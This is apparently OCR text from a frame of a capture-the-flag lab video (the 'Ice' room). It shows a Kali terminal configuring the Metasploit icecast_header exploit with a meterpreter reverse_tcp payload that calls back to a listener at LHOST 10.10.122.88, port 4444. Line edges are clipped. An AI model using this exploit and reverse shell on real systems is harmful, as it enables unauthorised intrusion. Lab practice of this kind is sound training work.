 Room progress ( 32% )
Woop woop! Your answer is correct
Ice 10.10.99.117 1h 23min 40s
? Add 1 hour Terminate
Task 1 Connect
Task 2 Recon
Task 3 Gain Access
icecast
Streaming Media Server
Exploit the target vulnerable service to gain a foothold!
1 2 3 4 6:17
root@kali: ~
Actions Edit View Help
t@kali: ~ root@kali: ~
teract with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_
ader
f6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
f6 exploit(windows/http/icecast_header) > options
dule options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-fr
amework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
yload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.122.88 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
ploit target: